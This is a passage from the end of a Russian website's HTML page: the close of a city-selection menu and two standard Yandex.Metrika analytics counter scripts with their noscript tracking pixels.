												<li class="e-popup-city ">
														<a href="/city/yaroslavl/">
								<span class="e-popup-city__city" data-id="68" data-code="yaroslavl">Ярославль</span>
							</a>
						</li>
											</ul>
				</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</div>

<nav id="menu"></nav>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">(function (d,w,c){(w[c] = w[c] || []).push(function(){try{w.yaCounter20663797 = new Ya.Metrika({id:20663797, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true});} catch(e) {}});
    var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function(){n.parentNode.insertBefore(s, n);};s.type = "text/javascript";s.async = true;s.src = (d.location.protocol == "https:" ? "https:" : "http:")+"//mc.yandex.ru/metrika/watch.js";
    if (w.opera == "[object Opera]") {d.addEventListener("DOMContentLoaded", f, false);} else {f();}})(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/20663797" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(94749156, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/94749156" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>

</html>